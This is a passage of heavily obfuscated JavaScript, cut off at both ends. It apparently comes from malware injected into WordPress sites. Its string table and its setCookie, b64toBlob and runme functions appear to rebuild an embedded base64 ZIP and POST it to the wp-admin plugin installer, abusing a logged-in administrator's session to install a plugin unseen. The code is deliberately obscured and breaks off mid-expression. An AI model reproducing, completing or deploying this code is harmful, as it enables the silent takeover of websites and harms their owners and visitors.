,'LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0